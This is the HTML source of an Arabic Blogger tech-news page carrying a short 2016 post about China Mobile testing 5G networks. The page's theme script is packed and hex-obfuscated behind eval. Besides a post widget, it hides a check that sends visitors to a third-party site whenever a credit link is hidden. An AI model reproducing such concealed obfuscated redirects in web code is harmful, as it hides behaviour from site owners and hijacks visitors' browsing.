var _0xd069=["\x4B\x20\x31\x51\x28\x4D\x29\x7B\x6A\x2E\x6C\x28\x27\x3C\x71\x20\x56\x3D\x22\x31\x52\x2D\x31\x53\x22\x3E\x3C\x31\x66\x20\x56\x3D\x22\x31\x33\x22\x20\x6E\x3D\x22\x31\x33\x22\x3E\x27\x29\x3B\x31\x35\x28\x65\x20\x69\x3D\x30\x3B\x69\x3C\x31\x68\x3B\x69\x2B\x2B\x29\x7B\x65\x20\x68\x3D\x4D\x2E\x31\x34\x2E\x68\x5B\x69\x5D\x3B\x65\x20\x31\x61\x3D\x68\x2E\x50\x2E\x24\x74\x3B\x65\x20\x42\x3B\x66\x28\x69\x3D\x3D\x4D\x2E\x31\x34\x2E\x68\x2E\x45\x29\x5A\x3B\x31\x35\x28\x65\x20\x6B\x3D\x30\x3B\x6B\x3C\x68\x2E\x77\x2E\x45\x3B\x6B\x2B\x2B\x29\x7B\x66\x28\x68\x2E\x77\x5B\x6B\x5D\x2E\x54\x3D\x3D\x27\x31\x4C\x27\x26\x26\x68\x2E\x77\x5B\x6B\x5D\x2E\x31\x4D\x3D\x3D\x27\x31\x4E\x2F\x31\x65\x27\x29\x7B\x65\x20\x75\x3D\x68\x2E\x77\x5B\x6B\x5D\x2E\x50\x3B\x65\x20\x31\x6F\x3D\x68\x2E\x77\x5B\x6B\x5D\x2E\x76\x7D\x66\x28\x68\x2E\x77\x5B\x6B\x5D\x2E\x54\x3D\x3D\x27\x31\x55\x27\x29\x7B\x42\x3D\x68\x2E\x77\x5B\x6B\x5D\x2E\x76\x3B\x5A\x7D\x7D\x65\x20\x44\x3B\x32\x32\x7B\x44\x3D\x68\x2E\x32\x33\x24\x32\x30\x2E\x4C\x7D\x31\x5A\x28\x31\x4A\x29\x7B\x73\x3D\x68\x2E\x51\x2E\x24\x74\x3B\x61\x3D\x73\x2E\x4F\x28\x22\x3C\x31\x64\x22\x29\x3B\x62\x3D\x73\x2E\x4F\x28\x22\x31\x57\x3D\x5C\x22\x22\x2C\x61\x29\x3B\x63\x3D\x73\x2E\x4F\x28\x22\x5C\x22\x22\x2C\x62\x2B\x35\x29\x3B\x64\x3D\x73\x2E\x31\x59\x28\x62\x2B\x35\x2C\x63\x2D\x62\x2D\x35\x29\x3B\x66\x28\x28\x61\x21\x3D\x2D\x31\x29\x26\x26\x28\x62\x21\x3D\x2D\x31\x29\x26\x26\x28\x63\x21\x3D\x2D\x31\x29\x26\x26\x28\x64\x21\x3D\x22\x22\x29\x29\x7B\x44\x3D\x64\x7D\x47\x20\x44\x3D\x27\x4E\x3A\x2F\x2F\x33\x2E\x32\x34\x2E\x31\x74\x2E\x52\x2F\x2D\x31\x75\x2F\x31\x76\x2F\x31\x73\x2F\x31\x78\x2F\x55\x2D\x72\x2F\x31\x71\x2E\x31\x72\x27\x7D\x65\x20\x31\x77\x3D\x68\x2E\x31\x49\x5B\x30\x5D\x2E\x31\x46\x3B\x65\x20\x46\x3D\x68\x2E\x31\x47\x2E\x24\x74\x3B\x65\x20\x31\x6C\x3D\x46\x2E\x43\x28\x30\x2C\x34\x29\x3B\x65\x20\x31\x6D\x3D\x46\x2E\x43\x28\x35\x2C\x37\x29\x3B\x65\x20\x31\x70\x3D\x46\x2E\x43\x28\x38\x2C\x31\x30\x29\x3B\x65\x20\x6D\x3D\x31\x79\x20\x31\x48\x28\x29\x3B\x6D\x5B\x31\x5D\x3D\x22\x31\x45\x22\x3B\x6D\x5B\x32\x5D\x3D\x22\x31\x44\x22\x3B\x6D\x5B\x33\x5D\x3D\x22\x31\x7A\x22\x3B\x6D\x5B\x34\x5D\x3D\x22\x31\x41\x22\x3B\x6D\x5B\x35\x5D\x3D\x22\x31\x42\x22\x3B\x6D\x5B\x36\x5D\x3D\x22\x31\x43\x22\x3B\x6D\x5B\x37\x5D\x3D\x22\x32\x35\x22\x3B\x6D\x5B\x38\x5D\x3D\x22\x32\x75\x22\x3B\x6D\x5B\x39\x5D\x3D\x22\x32\x72\x22\x3B\x6D\x5B\x31\x30\x5D\x3D\x22\x32\x70\x22\x3B\x6D\x5B\x31\x31\x5D\x3D\x22\x32\x42\x22\x3B\x6D\x5B\x31\x32\x5D\x3D\x22\x32\x79\x22\x3B\x6A\x2E\x6C\x28\x27\x3C\x71\x20\x6E\x3D\x22\x32\x7A\x22\x3E\x3C\x31\x6E\x20\x6E\x3D\x22\x32\x41\x22\x3E\x27\x29\x3B\x66\x28\x32\x71\x3D\x3D\x7A\x29\x6A\x2E\x6C\x28\x27\x3C\x71\x20\x6E\x3D\x22\x41\x2D\x32\x6D\x22\x3E\x3C\x61\x20\x6E\x3D\x22\x32\x6E\x22\x20\x76\x3D\x22\x27\x2B\x42\x2B\x27\x22\x20\x4A\x20\x3D\x22\x48\x22\x20\x32\x63\x3D\x22\x31\x38\x3A\x4C\x28\x27\x2B\x44\x2E\x31\x63\x28\x27\x2F\x32\x39\x2D\x63\x2F\x27\x2C\x27\x2F\x55\x2F\x27\x29\x2B\x27\x29\x20\x32\x36\x2D\x32\x37\x20\x31\x62\x20\x31\x62\x3B\x31\x38\x2D\x32\x64\x3A\x20\x32\x6B\x22\x3E\x3C\x79\x20\x6E\x3D\x22\x31\x64\x2D\x32\x6A\x22\x3E\x3C\x2F\x79\x3E\x3C\x2F\x61\x3E\x3C\x2F\x71\x3E\x27\x29\x3B\x6A\x2E\x6C\x28\x27\x3C\x71\x20\x6E\x3D\x22\x41\x2D\x32\x69\x22\x3E\x3C\x31\x36\x20\x6E\x3D\x22\x32\x66\x2D\x50\x22\x3E\x3C\x61\x20\x76\x3D\x22\x27\x2B\x42\x2B\x27\x22\x20\x4A\x20\x3D\x22\x48\x22\x3E\x27\x2B\x31\x61\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x36\x3E\x3C\x71\x20\x6E\x3D\x22\x41\x2D\x32\x62\x22\x3E\x27\x29\x3B\x66\x28\x22\x51\x22\x31\x37\x20\x68\x29\x7B\x65\x20\x6F\x3D\x68\x2E\x51\x2E\x24\x74\x7D\x47\x20\x66\x28\x22\x31\x39\x22\x31\x37\x20\x68\x29\x7B\x65\x20\x6F\x3D\x68\x2E\x31\x39\x2E\x24\x74\x7D\x47\x20\x65\x20\x6F\x3D\x22\x22\x3B\x65\x20\x58\x3D\x2F\x3C\x5C\x53\x5B\x5E\x3E\x5D\x2A\x3E\x2F\x67\x3B\x6F\x3D\x6F\x2E\x31\x63\x28\x58\x2C\x22\x22\x29\x3B\x66\x28\x32\x77\x3D\x3D\x7A\x29\x7B\x66\x28\x6F\x2E\x45\x3C\x57\x29\x7B\x6A\x2E\x6C\x28\x27\x27\x29\x3B\x6A\x2E\x6C\x28\x6F\x29\x3B\x6A\x2E\x6C\x28\x27\x27\x29\x7D\x47\x7B\x6A\x2E\x6C\x28\x27\x27\x29\x3B\x6F\x3D\x6F\x2E\x43\x28\x30\x2C\x57\x29\x3B\x65\x20\x59\x3D\x6F\x2E\x32\x6F\x28\x22\x20\x22\x29\x3B\x6F\x3D\x6F\x2E\x43\x28\x30\x2C\x59\x29\x3B\x6A\x2E\x6C\x28\x6F\x2B\x27\x2E\x2E\x2E\x27\x29\x3B\x6A\x2E\x6C\x28\x27\x27\x29\x7D\x7D\x65\x20\x70\x3D\x27\x27\x3B\x65\x20\x78\x3D\x30\x3B\x6A\x2E\x6C\x28\x27\x3C\x2F\x71\x3E\x3C\x79\x20\x6E\x3D\x22\x41\x2D\x32\x76\x22\x3E\x27\x29\x3B\x66\x28\x32\x74\x3D\x3D\x7A\x29\x7B\x70\x3D\x70\x2B\x27\x20\x20\x27\x2B\x6D\x5B\x31\x56\x28\x31\x6D\x2C\x31\x30\x29\x5D\x2B\x27\x20\x27\x2B\x31\x70\x2B\x27\x27\x2B\x31\x6C\x2B\x27\x3C\x2F\x79\x3E\x20\x27\x3B\x78\x3D\x31\x7D\x66\x28\x32\x73\x3D\x3D\x7A\x29\x7B\x66\x28\x78\x3D\x3D\x31\x29\x7B\x70\x3D\x70\x2B\x27\x3C\x79\x20\x6E\x3D\x22\x41\x2D\x32\x78\x22\x3E\x20\x27\x7D\x66\x28\x75\x3D\x3D\x27\x31\x20\x31\x67\x27\x29\x75\x3D\x27\x3C\x69\x20\x6E\x3D\x22\x49\x20\x49\x2D\x31\x6A\x22\x3E\x20\x31\x3C\x2F\x69\x3E\x27\x3B\x66\x28\x75\x3D\x3D\x27\x30\x20\x31\x67\x27\x29\x75\x3D\x27\x3C\x69\x20\x6E\x3D\x22\x49\x20\x49\x2D\x31\x6A\x22\x3E\x3C\x2F\x69\x3E\x20\x30\x27\x3B\x75\x3D\x27\x3C\x61\x20\x76\x3D\x22\x27\x2B\x31\x6F\x2B\x27\x22\x20\x4A\x20\x3D\x22\x48\x22\x3E\x27\x2B\x75\x2B\x27\x3C\x2F\x61\x3E\x27\x3B\x70\x3D\x70\x2B\x75\x2B\x27\x20\x3C\x2F\x79\x3E\x27\x3B\x78\x3D\x31\x7D\x66\x28\x32\x38\x3D\x3D\x7A\x29\x7B\x66\x28\x78\x3D\x3D\x31\x29\x70\x3D\x70\x2B\x27\x20\x7C\x20\x27\x3B\x70\x3D\x70\x2B\x27\x3C\x61\x20\x76\x3D\x22\x27\x2B\x42\x2B\x27\x22\x20\x6E\x3D\x22\x4C\x22\x20\x4A\x20\x3D\x22\x48\x22\x3E\x32\x65\x20\x32\x67\x2F\x61\x3E\x20\x3C\x2F\x71\x3E\x27\x3B\x78\x3D\x31\x7D\x6A\x2E\x6C\x28\x70\x29\x3B\x6A\x2E\x6C\x28\x27\x3C\x2F\x31\x6E\x3E\x3C\x2F\x71\x3E\x27\x29\x3B\x66\x28\x32\x68\x3D\x3D\x7A\x29\x66\x28\x69\x21\x3D\x28\x31\x68\x2D\x31\x29\x29\x6A\x2E\x6C\x28\x27\x27\x29\x7D\x6A\x2E\x6C\x28\x27\x3C\x2F\x31\x66\x3E\x3C\x2F\x71\x3E\x27\x29\x7D\x24\x28\x6A\x29\x2E\x32\x61\x28\x4B\x28\x29\x7B\x24\x28\x27\x23\x31\x69\x27\x29\x2E\x31\x65\x28\x22\x3C\x61\x20\x76\x3D\x27\x4E\x3A\x2F\x2F\x31\x6B\x2E\x52\x2F\x27\x3E\x20\x31\x58\x20\x32\x31\x20\x3C\x2F\x61\x3E\x22\x29\x3B\x31\x54\x28\x4B\x28\x29\x7B\x66\x28\x21\x24\x28\x22\x23\x31\x69\x3A\x31\x4B\x22\x29\x2E\x45\x29\x31\x4F\x2E\x31\x50\x2E\x76\x3D\x22\x4E\x3A\x2F\x2F\x31\x6B\x2E\x52\x2F\x22\x7D\x2C\x32\x6C\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x66\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x77\x72\x69\x74\x65\x7C\x6D\x6F\x6E\x74\x68\x6E\x61\x6D\x65\x73\x7C\x63\x6C\x61\x73\x73\x7C\x70\x6F\x73\x74\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x74\x6F\x77\x72\x69\x74\x65\x7C\x64\x69\x76\x7C\x7C\x7C\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x74\x65\x78\x74\x7C\x68\x72\x65\x66\x7C\x6C\x69\x6E\x6B\x7C\x66\x6C\x61\x67\x7C\x73\x70\x61\x6E\x7C\x74\x72\x75\x65\x7C\x77\x69\x64\x67\x65\x74\x7C\x70\x6F\x73\x74\x75\x72\x6C\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x74\x68\x75\x6D\x62\x75\x72\x6C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x73\x74\x64\x61\x74\x65\x7C\x65\x6C\x73\x65\x7C\x5F\x74\x6F\x70\x7C\x66\x61\x7C\x74\x61\x72\x67\x65\x74\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x75\x72\x6C\x7C\x6A\x73\x6F\x6E\x7C\x68\x74\x74\x70\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x74\x69\x74\x6C\x65\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x7C\x72\x65\x6C\x7C\x73\x31\x36\x30\x30\x7C\x69\x64\x7C\x6E\x75\x6D\x63\x68\x61\x72\x73\x7C\x72\x65\x7C\x71\x75\x6F\x74\x65\x45\x6E\x64\x7C\x62\x72\x65\x61\x6B\x7C\x7C\x7C\x7C\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x7C\x66\x65\x65\x64\x7C\x66\x6F\x72\x7C\x68\x33\x7C\x69\x6E\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x70\x6F\x73\x74\x74\x69\x74\x6C\x65\x7C\x63\x65\x6E\x74\x65\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x69\x6D\x67\x7C\x68\x74\x6D\x6C\x7C\x75\x6C\x7C\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6D\x70\x6F\x73\x74\x73\x7C\x6D\x79\x63\x72\x65\x64\x69\x74\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x6D\x6F\x62\x69\x6C\x62\x65\x6B\x61\x73\x7C\x63\x64\x79\x65\x61\x72\x7C\x63\x64\x6D\x6F\x6E\x74\x68\x7C\x6C\x69\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x75\x72\x6C\x7C\x63\x64\x64\x61\x79\x7C\x6E\x74\x68\x7C\x70\x6E\x67\x7C\x41\x41\x41\x41\x41\x41\x41\x41\x43\x34\x63\x7C\x62\x6C\x6F\x67\x73\x70\x6F\x74\x7C\x59\x77\x38\x42\x49\x75\x76\x77\x6F\x53\x51\x7C\x56\x73\x6A\x6B\x43\x49\x4D\x6F\x6C\x74\x49\x7C\x74\x61\x67\x7C\x73\x35\x35\x50\x57\x36\x78\x45\x4B\x6E\x30\x7C\x6E\x65\x77\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x65\x7C\x46\x65\x62\x7C\x4A\x61\x6E\x7C\x74\x65\x72\x6D\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x41\x72\x72\x61\x79\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x65\x72\x72\x6F\x72\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x72\x65\x70\x6C\x69\x65\x73\x7C\x74\x79\x70\x65\x7C\x74\x65\x78\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x6C\x61\x62\x65\x6C\x74\x68\x75\x6D\x62\x73\x7C\x6D\x61\x69\x6E\x7C\x73\x6C\x69\x64\x65\x72\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x73\x72\x63\x7C\x4D\x6F\x62\x69\x6C\x7C\x73\x75\x62\x73\x74\x72\x7C\x63\x61\x74\x63\x68\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x42\x65\x6B\x61\x73\x7C\x74\x72\x79\x7C\x6D\x65\x64\x69\x61\x7C\x62\x70\x7C\x4A\x75\x6C\x79\x7C\x6E\x6F\x7C\x72\x65\x70\x65\x61\x74\x7C\x64\x69\x73\x70\x6C\x61\x79\x6D\x6F\x72\x65\x7C\x73\x37\x32\x7C\x72\x65\x61\x64\x79\x7C\x73\x75\x6D\x7C\x73\x74\x79\x6C\x65\x7C\x73\x69\x7A\x65\x7C\x43\x6F\x6E\x74\x69\x6E\x75\x65\x7C\x72\x65\x63\x65\x6E\x74\x7C\x52\x65\x61\x64\x69\x6E\x67\x7C\x64\x69\x73\x70\x6C\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x7C\x63\x6F\x6E\x7C\x6F\x76\x65\x72\x6C\x61\x79\x7C\x63\x6F\x76\x65\x72\x7C\x33\x30\x30\x30\x7C\x74\x68\x75\x6D\x62\x7C\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x7C\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66\x7C\x4F\x63\x74\x7C\x73\x68\x6F\x77\x70\x6F\x73\x74\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73\x7C\x53\x65\x70\x74\x7C\x73\x68\x6F\x77\x63\x6F\x6D\x6D\x65\x6E\x74\x6E\x75\x6D\x7C\x73\x68\x6F\x77\x70\x6F\x73\x74\x64\x61\x74\x65\x7C\x41\x75\x67\x7C\x64\x61\x74\x65\x7C\x73\x68\x6F\x77\x70\x6F\x73\x74\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6D\x6D\x7C\x44\x65\x63\x7C\x69\x74\x65\x6D\x7C\x63\x6C\x65\x61\x72\x66\x69\x78\x7C\x4E\x6F\x76","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0x9f23x1,_0x9f23x2,_0x9f23x3,_0x9f23x4,_0x9f23x5,_0x9f23x6){_0x9f23x5= function(_0x9f23x3){return (_0x9f23x3< _0x9f23x2?_0xd069[4]:_0x9f23x5(parseInt(_0x9f23x3/ _0x9f23x2)))+ ((_0x9f23x3= _0x9f23x3% _0x9f23x2)> 35?String[_0xd069[5]](_0x9f23x3+ 29):_0x9f23x3.toString(36))};while(_0x9f23x3--){if(_0x9f23x4[_0x9f23x3]){_0x9f23x1= _0x9f23x1[_0xd069[8]]( new RegExp(_0xd069[6]+ _0x9f23x5(_0x9f23x3)+ _0xd069[6],_0xd069[7]),_0x9f23x4[_0x9f23x3])}};return _0x9f23x1}(_0xd069[0],62,162,_0xd069[3][_0xd069[2]](_0xd069[1])))
//]]>
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6BNJSHJKPQ');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9132628415276053785&amp;zx=0f05d3d2-b71e-4263-99a2-e0b137e00d51' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9132628415276053785&amp;zx=0f05d3d2-b71e-4263-99a2-e0b137e00d51' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3685361275116997 -->

</head>
<body class='item'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-NT6VSGG' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/updatelap' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/UpdateLap/' title='instagram'></a></li>
<li><a class='tiktok' href='https://www.tiktok.com/@updatelap' title='tiktok'></a></li>
<li><a class='twitter' href='https://twitter.com/UpdateLap' title='twitter'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.UpdateLap.com/p/privacy-policy.html' itemprop='url'>privacy policy</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title' itemprop='name'>
<a href='https://www.updatelap.com/'>
Update - أب ديت
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<h3 class='description'><span>شاهد العالم التقني بشكل مختلف</span></h3>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='Navigation Menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D9%82%D9%86%D9%8A%D8%A9' itemprop='url'>أخبار تقنية</a></li>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/%D8%A7%D9%84%D8%A7%D8%AE%D8%AA%D8%B1%D8%A7%D9%82' itemprop='url'>الاختراق</a></li>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/%D8%A7%D9%85%D9%86%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA' itemprop='url'>الأمن المعلوماتي</a></li>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%B3' itemprop='url'>التجسس الألكتروني</a></li>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'>أندرويد</a></li>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/%D8%AA%D8%B3%D8%B1%D8%A8%D9%8A%D8%A7%D8%AA' itemprop='url'>تسريبات</a></li>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA' itemprop='url'>تطبيقات </a></li>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/kali%20linux' itemprop='url'>كالي لينكس</a></li>
<li itemprop='name'><a href='https://www.updatelap.com/search/label/%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9%20%D8%A3%D9%81%D8%B6%D9%84%20%D8%AA%D8%AF%D9%88%D9%8A%D9%86%D8%A9' itemprop='url'>مسابقة افضل تدوينة</a></li>
<li itemprop='name'><a href='http://www.UpdateLap.com/search/label/SS7' itemprop='url'>SS7</a></li>
</ul>
<script type='text/javascript'> 
            //<![CDATA[
            $("#LinkList100").each(function(){var e="<ul id='nav'><li><ul id='sub-menu'>";$("#LinkList100 li").each(function(){var t=$(this).text(),n=t.substr(0,1),r=t.substr(1);"_"==n?(n=$(this).find("a").attr("href"),e+='<li><a href="'+n+'">'+r+"</a></li>"):(n=$(this).find("a").attr("href"),e+='</ul></li><li><a href="'+n+'">'+t+"</a><ul id='sub-menu'>")});e+="</ul></li></ul>";$(this).html(e);$("#LinkList100 ul").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()});$("#LinkList100 li").each(function(){var e=$(this);if(e.html().replace(/\s|&nbsp;/g,"").length==0)e.remove()})});

            //]]>
</script>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>الأربعاء&#1548; 20 أبريل 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s640/5714b265c46188222a8b4586.JPG' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
الصين تختبر تقنية شبكات من الجيل الخامس
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13055343734994204172' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13055343734994204172' rel='author' title='Update - أب ديت'>
<span itemprop='name'>Update - أب ديت</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.updatelap.com/2016/04/China-Mobile-5G.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.updatelap.com/2016/04/China-Mobile-5G.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-04-20T22:26:00+03:00'>10:26:00 م</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.updatelap.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D9%82%D9%86%D9%8A%D8%A9' rel='tag'>اخبار تقنية</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2115345692729800860' itemprop='articleBody'>
<meta content='      أ علن مشغل China Mobile الصيني للاتصال الخلوي ومعهد البحوث الصينية في مجال الاتصالات المعلوماتية البعيدة عن بداية اختبار تقنية للاتصال...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s1600/5714b265c46188222a8b4586.JPG" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s640/5714b265c46188222a8b4586.JPG" width="640" /></a></div>
<br />
<br />
<br />
أ<span style="background-color: white; font-family: Arial, sans-serif; font-size: 1.0588em; font-weight: bold; text-align: start;">علن مشغل China Mobile الصيني للاتصال الخلوي ومعهد البحوث الصينية في مجال الاتصالات المعلوماتية البعيدة عن بداية اختبار تقنية للاتصال الخلوي من الجيل الخامس (5G).</span><br />
<div style="background-color: white; font-family: Arial, sans-serif; font-size: 17.0017px; margin-bottom: 15px; padding: 0px; text-align: start;">
وقد أبلغ رئيس وزارة المعلومات والصناعة الصينية فين كو في مؤتمر وزاري دوري أن المؤسسات الصناعية الصينية بدأت طرح واختبار اتصال خلوي جديد بالتعاون مع مثيلاتها الأجنبيات.<br style="margin: 0px; padding: 0px;" />وأشار ممثل China Mobile فان سياويونغ إلى أن الانتشار السريع للاتصالات الخلوية ذات الحزمة العريضة والزيادة السريعة في تدفق المعلومات عبر الإنترنت&#1548; ونمو الخدمات في هذا المجال في الصين&#1548; يعتبران مثابة القوة الرئيسية الدافعة إلى تطوير الإنترنت السريع من الجيل الخامس.&nbsp;<br style="margin: 0px; padding: 0px;" />ويتزايد عدد مستخدمي مشغل China Mobile بمعدل 10.5 ملايين مشترك شهريا مع ازدياد حجم تدفق المعلومات عبر الإنترنت بمقدار 36% كل شهر.</div>
<div style="background-color: white; font-family: Arial, sans-serif; font-size: 17.0017px; margin-bottom: 15px; padding: 0px; text-align: start;">
المصدر: رامبلير</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.updatelap.com/2016/04/China-Mobile-5G.html&title=الصين تختبر تقنية شبكات من الجيل الخامس' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
